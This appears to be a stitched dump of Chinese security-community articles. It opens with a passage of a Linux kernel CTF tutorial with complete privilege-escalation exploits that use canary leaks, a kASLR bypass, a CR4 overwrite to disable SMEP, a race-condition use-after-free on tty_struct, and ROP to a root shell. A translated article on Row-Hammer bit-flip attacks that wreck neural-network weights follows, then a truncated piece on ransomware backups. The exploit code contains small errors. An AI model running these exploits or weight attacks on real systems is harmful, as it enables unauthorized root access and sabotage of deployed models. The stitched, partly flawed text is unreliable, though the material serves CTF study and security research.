ioctl(fd1, 0x30002, leak_value);
// for(int i = 0 ; i * 8 < 0x1000 ; i++ ){
// uint64_t tmp = u64(&leak_value[i * 8]);
// printf("naddress %d: %pn",i * 8 ,tmp);
// }
uint64_t Canary = u64(&leak_value[10 * 8]);
printf("nCanary: %pn",Canary);
for(int i = 0 ; i < 40 ; i++ )
Send_value[i] = 0;
Send_value[40] = Canary;
Send_value[41] = 0;
Send_value[42] = 0xDEADBEEF;
ioctl(fd1, 0x30001, Send_value);
return 0;
}
那么按照预期,程序应该会因为EIP处为`0xDEADBEEF`这个不合法地址而断电。
结果确实如此。
#### Bypass SEMP & Bypass kASLR
那么绕过`SEMP`的思路还可以使用我们之前所述的思路,首先导出并寻找可用的`gadget`
0xffffffff81004d70 : mov cr4, rdi ; pop rbp ; ret
0xffffffff8109054d : pop rdi ; ret
我们找到了这两个`gadget`之后还要想办法绕过开启的`kASLR`保护,这将导致我们无法得知这几个`gadget`的真实地址。
我们可以在启动`QEMU`时,暂时关闭`kASLR`,然后我们就可以得到程序返回地址的真实值。(将启动参数里的`kaslr`修改为`nokaslr`)
也就是`0xffffffff81219218`。
接下来我们开启`kASLR`,再次获取相同位置的值,然后我们可以得到如下计算公式:
0xffffffff81219218 + 固定offset = 获取到的随机加载地址
任意函数的物理地址 + 固定offset = 任意函数的实际加载地址
任意函数的物理地址 + 获取到的随机加载地址 - 0xffffffff81219218 = 任意函数的实际加载地址
那么我们可以构造如下PoC:
#include <sys/types.h>
#include <sys/stat.h>
#include <sys/wait.h>
#include <sys/mman.h>
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <stdint.h>
#include <fcntl.h>
#include <string.h>
#include <stropts.h>
uint64_t u64(char * s){
uint64_t result = 0;
for (int i = 7 ; i >=0 ;i--){
result = (result << 8) | (0x00000000000000ff & s[i]);
}
return result;
}
int main()
{
char leak_value[0x1000];
unsigned long Send_value[0x1000];
int fd1 = open("/dev/babyhacker", O_RDONLY);
ioctl(fd1, 0x30000, -1);
ioctl(fd1, 0x30002, leak_value);
// for(int i = 0 ; i * 8 < 0x1000 ; i++ ){
// uint64_t tmp = u64(&leak_value[i * 8]);
// printf("naddress %d: %pn",i * 8 ,tmp);
// }
uint64_t Canary = u64(&leak_value[40 * 8]);
printf("nCanary: %pn",Canary);
uint64_t Rand_addr = u64(&leak_value[42 * 8]);
printf("nRand address: %pn",Rand_addr);
for(int i = 0 ; i < 40 ; i++ )
Send_value[i] = 0;
Send_value[40] = Canary;
Send_value[41] = 0;
Send_value[42] = Rand_addr + 0xffffffff8109054d - 0xffffffff81219218;
Send_value[43] = 0x6e0;
Send_value[44] = Rand_addr + 0xffffffff81004d70 - 0xffffffff81219218;
Send_value[45] = 0;
Send_value[46] = 0xDEADBEEF;
ioctl(fd1, 0x30001, Send_value);
return 0;
}
通过`CR4`寄存器的值确定,我们已经成功关闭了`SEMP`和`SEAP`保护。
### Final Exploit
接下来我们只需要获取两个关键函数地址就可以get_shell了,但是注意,
**我们还是需要先暂时关闭`kASLR`再从`/proc/kallsyms`读取到的函数地址才是正确的地址。**
#include <sys/types.h>
#include <sys/stat.h>
#include <sys/wait.h>
#include <sys/mman.h>
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <stdint.h>
#include <fcntl.h>
#include <string.h>
#include <stropts.h>
struct trap_frame{
void *rip;
uint64_t cs;
uint64_t rflags;
void * rsp;
uint64_t ss;
}__attribute__((packed));
struct trap_frame tf;
void launch_shell(){
execl("/bin/sh","sh",NULL);
}
void save_status(){
asm(
"mov %%cs, %0n"
"mov %%ss, %1n"
"mov %%rsp, %3n"
"pushfqn"
"popq %2" :"=r"(tf.cs),"=r"(tf.ss),"=r"(tf.rflags),"=r"(tf.rsp) :
:"memory"
);
tf.rsp -= 4096;
tf.rip = &launch_shell;
}
uint64_t (*commit_creds)(uint64_t cred) ;
uint64_t (*prepare_kernel_cred)(uint64_t cred) ;
void payload(void){
commit_creds(prepare_kernel_cred(0));
asm("movq $tf, %rspn"
"swapgsn"
"iretqn");
}
uint64_t u64(char * s){
uint64_t result = 0;
for (int i = 7 ; i >=0 ;i--){
result = (result << 8) | (0x00000000000000ff & s[i]);
}
return result;
}
int main()
{
char leak_value[0x1000];
unsigned long Send_value[0x1000];
int fd1 = open("/dev/babyhacker", O_RDONLY);
save_status();
ioctl(fd1, 0x30000, -1);
ioctl(fd1, 0x30002, leak_value);
// for(int i = 0 ; i * 8 < 0x1000 ; i++ ){
// uint64_t tmp = u64(&leak_value[i * 8]);
// printf("naddress %d: %pn",i * 8 ,tmp);
// }
uint64_t Canary = u64(&leak_value[40 * 8]);
printf("nCanary: %pn",Canary);
uint64_t Rand_addr = u64(&leak_value[42 * 8]);
printf("nRand address: %pn",Rand_addr);
prepare_kernel_cred = (void *)(Rand_addr + 0xffffffff810a1820 - 0xffffffff81219218);
commit_creds = (void *)(Rand_addr + 0xffffffff810a1430 - 0xffffffff81219218);
for(int i = 0 ; i < 40 ; i++ )
Send_value[i] = 0;
Send_value[40] = Canary;
Send_value[41] = 0;
Send_value[42] = Rand_addr + 0xffffffff8109054d - 0xffffffff81219218;
Send_value[43] = 0x6e0;
Send_value[44] = Rand_addr + 0xffffffff81004d70 - 0xffffffff81219218;
Send_value[45] = 0;
Send_value[46] = payload;
Send_value[47] = 0xDEADBEEF;
ioctl(fd1, 0x30001, Send_value);
return 0;
}
提权成功!
## 0x09 以2020高校战疫分享赛 – Kernoob为例
🏅:本题考查点 – ROP Chain in Kernel、整数溢出、Bypass `SEMP/kASLR`
### Init文件分析
有时文件系统的init文件是空的,可以去`/etc`下面的`init.d`下面寻找
#!/bin/sh
echo "Welcome :)"
mount -t proc none /proc
mount -t devtmpfs none /dev
mkdir /dev/pts
mount /dev/pts
insmod /home/pwn/noob.ko
chmod 666 /dev/noob
echo 1 > /proc/sys/kernel/dmesg_restrict
echo 1 > /proc/sys/kernel/kptr_restrict
cd /home/pwn
setsid /bin/cttyhack setuidgid 1000 sh
umount /proc
poweroff -f
我们可以看到,程序对`/proc/sys/kernel/dmesg_restrict`和`/proc/sys/kernel/dmesg_restrict`这两个文件进行了操作。
#### 关于`/proc/sys/kernel/dmesg_restrict`
这里我们引用 [kernel
docs](https://www.kernel.org/doc/Documentation/sysctl/kernel.txt) 中的内容:
This toggle indicates whether unprivileged users are prevented from using dmesg(8) to view messages from the kernel’s log buffer. When dmesg_restrict is set to (0) there are no restrictions. When dmesg_restrict is set set to (1), users must have CAP_SYSLOG to use dmesg(8). The kernel config option CONFIG_SECURITY_DMESG_RESTRICT sets the default value of dmesg_restrict.
可以发现,当`/proc/sys/kernel/dmesg_restrict`为1时,将不允许用户使用`dmesg`命令。
#### 关于`/proc/sys/kernel/kptr_restrict`
这里我们引用[lib/vsprintf.c](https://elixir.bootlin.com/linux/v4.4.72/source/lib/vsprintf.c)中的内容:
case 'K':
/*
* %pK cannot be used in IRQ context because its test
* for CAP_SYSLOG would be meaningless.
*/
if (kptr_restrict && (in_irq() || in_serving_softirq() ||
in_nmi())) {
if (spec.field_width == -1)
spec.field_width = default_width;
return string(buf, end, "pK-error", spec);
}
switch (kptr_restrict) {
case 0:
/* Always print %pK values */
break;
case 1: {
/*
* Only print the real pointer value if the current
* process has CAP_SYSLOG and is running with the
* same credentials it started with. This is because
* access to files is checked at open() time, but %pK
* checks permission at read() time. We don't want to
* leak pointer values if a binary opens a file using
* %pK and then elevates privileges before reading it.
*/
const struct cred *cred = current_cred();
if (!has_capability_noaudit(current, CAP_SYSLOG) ||
!uid_eq(cred->euid, cred->uid) ||
!gid_eq(cred->egid, cred->gid))
ptr = NULL;
break;
}
case 2:
default:
/* Always print 0's for %pK */
ptr = NULL;
break;
}
break;
可以发现,当`/proc/sys/kernel/dmesg_restrict`为0时,将允许任何用户查看`/proc/kallsyms`。
当`/proc/sys/kernel/dmesg_restrict`为1时,仅允许root用户查看`/proc/kallsyms`。
当`/proc/sys/kernel/dmesg_restrict`为2时,不允许任何用户查看`/proc/kallsyms`。
#### 修改Init文件
那么此处我们为了调试方便,我们将上述的Init文件修改为:
#!/bin/sh
echo "ERROR404 Hacked!"
mount -t proc none /proc
mount -t devtmpfs none /dev
mkdir /dev/pts
mount /dev/pts
insmod /home/pwn/noob.ko
chmod 666 /dev/noob
echo 0 > /proc/sys/kernel/dmesg_restrict
echo 0 > /proc/sys/kernel/kptr_restrict
echo 1 >/proc/sys/kernel/perf_event_paranoid
cd /home/pwn
setsid /bin/cttyhack setuidgid 1000 sh
umount /proc
poweroff -f
并重打包文件系统。
### 调试信息
`QEMU`启动指令:
qemu-system-x86_64
-s
-m 128M
-nographic
-kernel bzImage
-append 'console=ttyS0 loglevel=3 pti=off oops=panic panic=1 nokaslr'
-monitor /dev/null
-initrd initramfs.cpio
-smp 2,cores=2,threads=1
-cpu qemu64,smep 2>/dev/null
本题依然没有给出共享文件夹,因此仍需要在利用时重打包文件系统。
Kernel开启了`SEMP`保护。
我们可以使用如下命令获取程序的加载地址`grep noob /proc/kallsyms`。
~ $ grep noob /proc/kallsyms
ffffffffc0002000 t copy_overflow [noob]
ffffffffc0003120 r kernel_read_file_str [noob]
ffffffffc0002043 t add_note [noob]
ffffffffc000211c t del_note [noob]
ffffffffc0002180 t show_note [noob]
ffffffffc00022d8 t edit_note [noob]
ffffffffc0002431 t noob_ioctl [noob]
ffffffffc0004000 d fops [noob]
ffffffffc0004100 d misc [noob]
ffffffffc0003078 r .LC1 [noob]
ffffffffc00044c0 b pool [noob]
ffffffffc0004180 d __this_module [noob]
ffffffffc00024f2 t cleanup_module [noob]
ffffffffc00024ca t init_module [noob]
ffffffffc00024f2 t noob_exit [noob]
ffffffffc00024ca t noob_init [noob]
由此可以看出以下地址
.text : 0xffffffffc0002000
.data : 0xffffffffc0004000
.bss : 0xffffffffc00044C0
# code in gdb
set architecture i386:x86-64:intel
add-symbol-file noob.ko 0xffffffffc0002000 -s .data 0xffffffffc0004000 -s .bss 0xffffffffc00044C0
### LKMs文件分析
#### 题目逻辑分析
##### babyhacker_ioctl
程序定义了四个命令码`0x30000`、`0x30001`、`0x30002`、`0x30003`,并且程序对于参数寻址时采用的方式是指针方式,因此我们向`ioctl`应当传入的的是一个结构体。
struct IO {
uint64_t index;
void *buf;
uint64_t size;
};
IO io;
在`0x30000`命令码下,程序会调用`add_note`函数,将会在全局变量`Chunk_list`的`io -> index`的位置分配一个`io
-> size`大小的`Chunk`,`io ->
size`将会存储在全局变量`Chunk_size_list`中,此处`Chunk_list`和`Chunk_size_list`呈交错存在。
在`0x30001`命令码下,程序会调用`del_note`函数,将会释放`Chunk_list`的`io -> index`的位置的`Chunk`。
在`0x30002`命令码下,程序会调用`edit_note`函数,进行`Chunk_list`的`io ->
index`的位置的`Chunk`合法性检查且保证`io -> size`小于等于`Chunk_size_list`的`io ->
index`的位置的值后将会调用`copy_from_user(chunk,io -> buf, io ->
size);`从`buf`向`Chunk`内写值。
在`0x30003`命令码下,程序会调用`show_note`函数,进行`Chunk_list`的`io ->
index`的位置的`Chunk`合法性检查且保证`io -> size`小于等于`Chunk_size_list`的`io ->
index`的位置的值后将会调用`copy_to_user(io -> buf,chunk, io -> size);`从`Chunk`向`buf`内写值。
#### 题目漏洞分析
首先,程序在调用`kfree`释放堆块后并没有执行data段对应位置的清零,这将导致`Use-After-Free`漏洞的发生。
然后,本设备涉及到了对全局变量的读写,且没有做加锁保护,这将导致`Race
Condition`(条件竞争)漏洞的发生,即多次打开相同设备,他们将共享全局变量区域。
##### 分配任意地址大小的Chunk
由于条件竞争的存在,我们可以轻松绕过`add_note`函数里的`size`检查,程序里的size检查形如这样
if ( arg[2] > 0x70 || arg[2] <= 0x1F )
return -1LL;
但是此处的判断同样是分两步判断的,也就是,先判断`io -> size`是否大于0x70,再判断`io ->
size`是否小于等于0x1F,如果我们创建一个并发进程,同时尝试把`io ->
size`的值刷新为`0xA0`(此处我们假设要分配的大小为`0xA0`)的一个”叠加态”,那么一定存在一个这样的情况,当进行`io ->
size`是否小于等于0x70的判断时,`io -> size`的值还未被刷新,当进行`io -> size`是否大于0x1F的判断时,`io ->
size`被刷新为了`0x1F`,这样就通过了保护。
**注意:我们在设定`io -> size`的初值时,一定要小于0x1F,否则可能会发生直到`Chunk`分配结束`io ->
size`都没有被刷新的情况发生。**
我们首先构建如下PoC来测试:
#include <sys/types.h>
#include <sys/stat.h>
#include <sys/wait.h>
#include <sys/mman.h>
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <stdint.h>
#include <fcntl.h>
#include <string.h>
#include <stropts.h>
#include <pthread.h>
struct IO_noob {
uint64_t index;
void *buf;
uint64_t size;
};
struct IO_noob io;
void fake_size() {
while(1) {
io.size = 0xA8;
}
}
int main()
{
char IO_value[0x1000] = {0};
int fd1 = open("/dev/noob", O_RDONLY);
pthread_t t;
pthread_create(&t, NULL, (void*)fake_size, NULL);
io.index = 0;
io.buf = IO_value;
while (1)
{
io.size = 0x10;
if(ioctl(fd1, 0x30000, &io) == 0)
break;
}
pthread_cancel(t);
puts("[+] Now we have a 0xA0 size Chunk!");
ioctl(fd1, 0x30001, &io); // For BreakPoint
return 0;
}
⚠️ **:注意,因为我们使用了`pthread`实现多线程,因此在使用`gcc`编译时需要添加`-pthread`参数!**
分配成功
##### 劫持`tty struct`结构体
接下来我们尝试去利用这个UAF漏洞来劫持`tty
struct`,那么我们首先就要计算这个结构体的大小,此处为了避免源码分析出错,我们选择写一个Demo用于测试。
#include <linux/init.h>
#include <linux/module.h>
#include <linux/cred.h>
#include <linux/tty.h>
#include <linux/tty_driver.h>
MODULE_LICENSE("Dual BSD/GPL");
static int hello_init(void)
{
printk(KERN_ALERT "sizeof cred : %d", sizeof(struct cred));
printk(KERN_ALERT "sizeof tty : %d", sizeof(struct tty_struct));
printk(KERN_ALERT "sizeof tty_op : %d", sizeof(struct tty_operations));
return 0;
}
static void hello_exit(void)
{
printk(KERN_ALERT "exit module!");
}
module_init(hello_init);
module_exit(hello_exit);
使用以下makefile进行编译:
obj-m := important_size.o
KERNELBUILD := SourceCode/linux-4.15.15
CURDIR := /home/error404/Desktop/Mac_desktop/Linux-Kernel
modules:
make -C $(KERNELBUILD) M=$(CURDIR) modules
clean:
make -C $(KERNELBUILD) M=$(CURDIR) clean
使用IDA反编译即可
!
那么我们构造如下PoC就可以把`tty struct`结构体分配到我们的目标区域。
#include <sys/types.h>
#include <sys/stat.h>
#include <sys/wait.h>
#include <sys/mman.h>
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <stdint.h>
#include <fcntl.h>
#include <string.h>
#include <stropts.h>
#include <pthread.h>
struct IO_noob {
uint64_t index;
void *buf;
uint64_t size;
};
struct IO_noob io;
void fake_size() {
while(1) {
io.size = 0x2C0;
}
}
int main()
{
char IO_value[0x30] = {0};
int fd1 = open("/dev/noob", O_RDONLY);
pthread_t t;
pthread_create(&t, NULL, (void*)fake_size, NULL);
io.index = 0;
io.buf = IO_value;
while (1)
{
io.size = 0x10;
if(ioctl(fd1, 0x30000, &io) == 0)
break;
}
pthread_cancel(t);
puts("[+] Now we have a 0x2C0 size Chunk!");
ioctl(fd1, 0x30001, &io);
int fd2 = open("/dev/ptmx", O_RDWR|O_NOCTTY);
if (fd_tty < 0) {
puts("[-] open error");
exit(-1);
}
puts("[+] Now we can write tty struct Chunk!");
ioctl(fd1, 0x30002, &io); // For BreakPoint
return 0;
}
##### 伪造`tty_operations`结构体&控制RIP
构造如下PoC就可以伪造`tty_operations`结构体,并将函数流程引导至`0xDEADBEEF`。
#include <sys/types.h>
#include <sys/stat.h>
#include <sys/wait.h>
#include <sys/mman.h>
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <stdint.h>
#include <fcntl.h>
#include <string.h>
#include <stropts.h>
#include <pthread.h>
struct IO_noob {
uint64_t index;
void *buf;
uint64_t size;
};
struct IO_noob io;
void fake_size() {
while(1) {
io.size = 0x2C0;
}
}
int main()
{
size_t IO_value[5] = {0};
size_t Fake_tty_operations[0x118/8] = {0};
Fake_tty_operations[12] = 0xDEADBEEF;
int fd1 = open("/dev/noob", O_RDONLY);
pthread_t t;
pthread_create(&t, NULL, (void*)fake_size, NULL);
io.index = 0;
io.buf = IO_value;
while (1)
{
io.size = 0x10;
if(ioctl(fd1, 0x30000, &io) == 0)
break;
}
pthread_cancel(t);
puts("[+] Now we have a 0x2C0 size Chunk!");
ioctl(fd1, 0x30001, &io);
int fd2 = open("/dev/ptmx", O_RDWR);
if (fd2 < 0) {
puts("[-] open error");
exit(-1);
}
puts("[+] Now we can write tty struct Chunk!");
io.size = 0x30;
ioctl(fd1, 0x30003, &io);
IO_value[3] = (size_t)Fake_tty_operations;
ioctl(fd1, 0x30002, &io);
ioctl(fd2,0,0);
return 0;
}
##### 执行ROP&Bypass SEMP
那么我们希望程序可以直接跳转到我们的`ROP
Chain`来运行,此时我们就可以试图去迁移栈了,但是通过导出并寻找可用的`gadget`的过程,我们发现,没有对`rsp`操作的`gadget`,仅有对`esp`操作的`gadget`,并且我们在调试时发现了一个事实,`rax`事实上将存储我们执行的代码的地址,那么,我们就可以将栈迁移到我们已知的一个地址,这样,我们就可以执行我们的ROP链了。
**⚠️:我们在寻找`gadget`的时候可以很容易的发现`0xffffffff8112bc48 : mov esp, eax ;
retf`这个`gadget`,但我们不首选使用这个,因为`retf`是远返回指令(`Return
Far`),这个指令将会从栈上弹一个值用来恢复`cs`段寄存器,我们对这个值是不可控的,因此可能会破坏`cs`段寄存器!**
我们最终选用`0xffffffff8101db17 : xchg eax, esp ; ret`,这将交换`eax`和`esp`这两个寄存器的值。
接下来绕过`SEMP`的思路还可以使用我们之前所述的思路,导出并寻找可用的`gadget`
0xffffffff8101f2f0 : mov cr4, rdi ; pop rbp ; ret
0xffffffff8107f460 : pop rdi ; ret
### Final Exploit
#include <sys/types.h>
#include <sys/stat.h>
#include <sys/wait.h>
#include <sys/mman.h>
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <stdint.h>
#include <fcntl.h>
#include <string.h>
#include <stropts.h>
#include <pthread.h>
struct trap_frame{
void *rip;
uint64_t cs;
uint64_t rflags;
void * rsp;
uint64_t ss;
}__attribute__((packed));
struct trap_frame tf;
void launch_shell(){
puts("[+] Now Root!");
execl("/bin/sh","sh",NULL);
}
void save_status(){
asm(
"mov %%cs, %0n"
"mov %%ss, %1n"
"mov %%rsp, %3n"
"pushfqn"
"popq %2" :"=r"(tf.cs),"=r"(tf.ss),"=r"(tf.rflags),"=r"(tf.rsp) :
:"memory"
);
tf.rsp -= 4096;
tf.rip = &launch_shell;
}
uint64_t (*commit_creds)(uint64_t cred) = (void *)0xffffffff810ad430;
uint64_t (*prepare_kernel_cred)(uint64_t cred) = (void *)0xffffffff810ad7e0;
void payload(void){
commit_creds(prepare_kernel_cred(0));
asm("movq $tf, %rspn"
"swapgsn"
"iretqn");
}
struct IO_noob {
uint64_t index;
void *buf;
uint64_t size;
};
struct IO_noob io;
void fake_size() {
while(1) {
io.size = 0x2C0;
}
}
int main()
{
size_t IO_value[5] = {0};
size_t Fake_tty_operations[0x118/8] = {0};
Fake_tty_operations[12] = 0xffffffff8101db17;
size_t *ROP_chain = mmap((void *)(0x8101d000), 0x1000, 7, 0x22, -1, 0);
if (!ROP_chain) {
puts("mmap error");
exit(-1);
}
size_t pop_rdi_ret = 0xffffffff8107f460;
size_t mov_cr4_rdi = 0xffffffff8101f2f0;
size_t rop_chain[] = {
pop_rdi_ret,
0x6e0,
mov_cr4_rdi,
0,
payload,
0xDEADBEEF,
};
memcpy((void *)(0x8101db17), rop_chain, sizeof(rop_chain));
int fd1 = open("/dev/noob", O_RDONLY);
save_status();
pthread_t t;
pthread_create(&t, NULL, (void*)fake_size, NULL);
io.index = 0;
io.buf = IO_value;
while (1)
{
io.size = 0x10;
if(ioctl(fd1, 0x30000, &io) == 0)
break;
}
pthread_cancel(t);
puts("[+] Now we have a 0x2C0 size Chunk!");
ioctl(fd1, 0x30001, &io);
int fd2 = open("/dev/ptmx", O_RDWR);
if (fd2 < 0) {
puts("[-] open error");
exit(-1);
}
puts("[+] Now we can write tty struct Chunk!");
io.size = 0x30;
ioctl(fd1, 0x30003, &io);
IO_value[3] = (size_t)Fake_tty_operations;
ioctl(fd1, 0x30002, &io);
puts("[+] Now ROP!");
ioctl(fd2, 0, 0);
return 0;
}
## 0x08 参考链接
[CTF-Wiki Linux Kernel](https://ctf-wiki.github.io/ctf-wiki/pwn/linux/kernel)
[When kallsyms doesn’t show addresses even though kptr_restrict is 0 – hatena
](https://kernhack.hatenablog.com/entry/2018/10/16/231945)
[kernel pwn入门(1) 简易环境搭建](http://pzhxbz.cn/?p=98) | 社区文章 |
# 比特翻转攻击
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 前言
在之前的文章中我们已经介绍过针对深度学习系统的攻击手段,比如对抗样本攻击、后门攻击、模型窃取等,对抗样本攻击、后门攻击的目的都是为了让模型将某一特定测试样本分类到攻击者指定的类别。但是,从攻击者的角度来看,如果不考虑“隐蔽性”问题,是否存在一种方法可以全面降低模型的性能呢,而不仅仅是降低模型在某一特定样本上的性能。答案是肯定的,本文就介绍一种方案,其通过修改模型的权重全面降低模型的性能,或者说彻底摧毁模型,而修改权重的方案则是对位于内存中的模型权重进行比特翻转。攻击示意图如下
## 模型权重及Row Hammer攻击
我们知道,深度学习系统训练的目的就是为了找到合适的权重,可以说权重是模型最宝贵的资产,所以我们自然需要考虑模型权重的安全性问题。不过之前很少有人考虑过这个方面,这可能是因为:1.神经网络通过被认为是一个抗权重变化的鲁棒系统,大家认为权重发生一点变化是无关紧要的;2.深度神经网络通过部署在高性能计算系统比如CPU\GPU以及其他加速器上,这些系统通过有多种保证数据完整性的方法,所以模型的权重不容易被修改。
但是,目前已经有研究表明,通过row hammer、laser beam等常见的故障注入技术可以对模型权重进行修改,从而篡改深度神经网络。
已经有人尝试利用row
hammer技术攻击存储在DRAM中的DNN网络权重,不过该方案存在关键的限制,它们主要集中在非常脆弱的全精度DNN模型,这种模型的参数都是浮点型的,但是随机翻转浮点数的指数部分很容易导致DNN出错,其原因在于翻转浮点数的指数部分会将权值增加到一个非常大的值,从而导致爆炸输出。因此,该攻击技术可以用,但是攻击对象最好是有权值约束的,即将权值量化为定点值的模型,所以在下文我们还会介绍怎么对权重进行量化。
我们的攻击是通过比特翻转进行的,这种技术已经比较成熟了。Kim等人就演示了通过频繁的数据访问就能在DRAM中引起内存位翻转,被称为Row-Hammer
Attack
(RHA)。攻击者可以使用RHA修改存储在DRAM存储单元中的数据,每次只翻转一位。也有研究工作通过为DRAM中的位翻转创建一个配置文件,row
hammer可以有效地在软件堆栈中的任何地址上翻转单个位。根据最新的研究,常见的纠错技术如纠错码(ECC)和Intel SGX都无法抵御row
hammer。现有的内存位翻转攻击(即row
hammer)模型给DNN计算系统的安全性带来了巨大的挑战,因为为了最大限度地提高计算吞吐量,模型参数通常存储在主存即DRAM中,相当于直接暴露在敌方攻击者面前。
此外,由于DNN应用被广泛部署在许多资源有限(如智能物联网设备、移动系统、边缘设备等),它们缺乏必要的数据完整性检查机制,所以更容易受到攻击。
## 攻击方案
通过翻转少量的权重位实现对深度学习系统的攻击。
使用一种称为PBS(Progressive Bit
Search)的算法,识别存储在DRAM上的容易受攻击的DNN权重参数,通过最小的比特位翻转次数可以最大限度地降低模型的精度。
首先我们需要形式化定义问题:
给定一个量化的包含L个卷积或全连接层的DNN,我们将原始的浮点数形式的权值通过Nq-bits统一量化器量化到2^Nq-1层级。被量化的权值W在数学上可以用Nq位有符号整数表示,而在内存中,W是以二进制格式存储的,我们用B来表示。我们现在的目的是要找到用于翻转的最优权值组合,该问题可以表示为下面的优化问题
上式中,B^是扰动后的权重,x和t分别是向量化后的输入和目标输出
我们以x为输入,用{B^l}l=1参数化的网络推理计算过程可以表示为:
L则用于计算DNN输出与目标输出之间的损失
D则用于计算二进制形式的原权重向量和扰动后的权重向量之间的汉明距,而Nb则是最大汉明距
## 量化及编码
### 权重量化
我们逐层使用Nq-bits统一量化器对权重进行量化。对于第l层,从浮点形式的Wfp-l到定点形式(有符号整数)的Wl的量化过程可以描述为:
其中d是权重张量的维度,∆wl是权重量化器的步长。由于∆wl是第l层所有权重共享的系数,我们只存储其定点部分,也就是
### 权重编码
计算机通常将有符号整数以二进制的补码进行存储,这一点大家学过计算机组成原理的应该都清楚,这是为了在算术运算中的效率。给定一个权重元素w,其二进制的补码表示为:
其中b是w对应的二进制表示
利用上式中g函数的转换关系,我们也可以从定点形式的权重反向得到其二进制表示
## 比特翻转攻击
这一步是攻击方案的关键之一,我们采用类似于FGSM的方式,FGSM大家应该都很熟悉,是生成对抗样本的经典方案,我们攻击方案的思路就是利用DNN的损失沿着其梯度上升方向翻转比特。我们以上式中的b为例,对b进行翻转攻击
我们首先计算b关于损失的梯度
其中L是被b参数化的DNN的推理损失。
最直接的操作就是使用上式得到的梯度进行比特翻转,并得到扰动后的比特如下
其中
然而,由于比特值是0,1组成的,像上式一样翻转比特会导致数据溢出。
实际上我们应该根据下面的真值表进行翻转
上表中bi是原来的比特,bi^是扰动后的比特,m指示变换情况,L对bi求偏导的正负情况可以对应地用1或0表示
因此,我们需要重新设计比特翻转的流程:
上式中的 ⊕是逐位异或的符号,m是掩码,用来指示某一位是否进行比特翻转的操作
## 渐进位搜索
我们知道整个深度学习网络有大量的参数,我们不可能在整个网络上对每个比特进行翻转,我们需要有一种更精确和有效的方式,这就是本小节会介绍的内容。我们使用渐进位搜索(progressive
bit
search),其结合了梯度排序和渐进搜索,该方案会尝试在每个迭代中识别和翻转最脆弱的比特位,从而逐步降低模型的性能,直到达到预设的低精度或者达到预设的迭代次数。整个流程图如下
对于每次迭代,搜索过程可以分为两个连续的步骤:
1.层内搜索:在选定的层内,记录并比较被选择的比特翻转后模型得到的推理损失
2.跨层搜索:对网络的每一层进行独立的层内搜索,评估层内搜索时记录的损失变化量,从而识别出跨不同层的最脆弱的比特位。
### 层内搜索
在第k次迭代中,在第l层内通过梯度排序进行层内搜索
给定向量化的输入x和目标t,推理、反向传播的过程会被依序执行以计算对于推理损失的梯度。然后,我们通过梯度∂L/∂b的绝对值对比特的脆弱性进行降序排序,并选出梯度前nb个的比特,这个过程可以写作:
其中,{Topnb}函数会返回一个指针,其指向选中的nb个比特在内存中的位置
然后我们对其进行翻转
接着我们要记录翻转后模型推理损失的变化情况,其计算如下
其中
和
之间的唯一区别就是上面翻转的比特
### 跨层搜索
跨层搜索是在整个网络内进行评估。
在第k次迭代中,跨层搜索首先对每一层独立进行层内搜索,并生成损失集合{Lk1,
Lk2,···,LkL},然后我们可以识别出损失最大的层j,并在选定的j层中对选中的比特位进行比特翻转,即表示如下:
然后进行第k+1次迭代。
在ResNet-18对ImageNet数据集上,攻击效果如下所示
图中的Nflip是攻击将top-1精度降低到11%以下所需的位翻转次数。
在上面分别绘制了Top-1验证精度、Top-5验证精度、Sample loss和validation
loss。基于攻击样本量的攻击性能可以发现:S(128) > S(32) > S(256) > S(64) >
S(16)。从结果可以看出,即使输入样本大小很小,攻击仍然可以在非常小的比特翻转情况下生效。
## 实战
### 基础函数
形式转换函数、权重转换函数
计算汉明距的函数
### 模型量化
对模型进行量化的函数,这里省略了非关键的部分,下面是对卷积进行量化的函数,对线性进行量化也是同理
### 翻转权重
### 渐进位搜索算法
实验结果如下
可以看到,在翻转2个比特后,已经将损失提升了20%左右。
### 扩展
本文介绍的方案是通过比特翻转攻击全面降低了模型的性能,或者说实现了非定向攻击,实际上,该技术也可以用于实现定向攻击,即与后门攻击相结合,如下所示
当利用该技术发动后门攻击时,模型会将所有的输入样本都预测为指定的类别,关于这种攻击方案,有兴趣的师傅们可以从参考文献[2]中获取更详细的资料。
## 参考
1.Rakin A S, He Z, Fan D. Bit-flip attack: Crushing neural network with
progressive bit search[C]//Proceedings of the IEEE/CVF International
Conference on Computer Vision. 2019: 1211-1220.
2.Rakin A S, He Z, Li J, et al. T-bfa: Targeted bit-flip adversarial weight
attack[J]. IEEE Transactions on Pattern Analysis and Machine Intelligence,
2021.
3.Mutlu O, Kim J S. Rowhammer: A retrospective[J]. IEEE Transactions on
Computer-Aided Design of Integrated Circuits and Systems, 2019, 39(8):
1555-1571.
4.Kim Y, Daly R, Kim J, et al. Flipping bits in memory without accessing them:
An experimental study of DRAM disturbance errors[J]. ACM SIGARCH Computer
Architecture News, 2014, 42(3): 361-372. | 社区文章 |
“不好了!在我的系统上发现了一个勒索软件通知。我是怎么中招的?
“让我们稍后再去调查这个恶意软件。 首先,我们应该先将设备回复到几分钟前的备份,这样我们就可以继续我们的工作了。
现在的情况并不是那么糟糕,不是吗?我们拥有回滚解决方案或进行过的备份可以很好的对抗勒索软件的攻击。但是哪种技术可以进行这项工作? 今天的技术有可能吗?
正如我们之前所指出的,区块链技术不仅仅适用于加密货币。 事实上,一些供应商已经开始使用区块链技术来进行安全备份。
### 备份技术
在目前来说,勒索软件仍然是最普遍的威胁之一,而备份是抵御用户不受赎金困扰的最佳策略之一。支付赎金不仅助长了勒索软件行业,而且在某些州和国家可能会触及法律。
如何才能使备份尽可能的有效:
* 备份应该是最近进行的。
* 它们不应该因为存在相同备份内容而被销毁。
* 他们应该是安全的并防止篡改和盗窃的。
* 它们应该易于部署。
为了实现上述的目的,我们应该讲备份创建在不同的地方,在不同的系统中。如果必要的话,我们还需要将他们进行加密。这就是为什么我们可以使用区块链技术来保障安全的原因了。
### 区块链
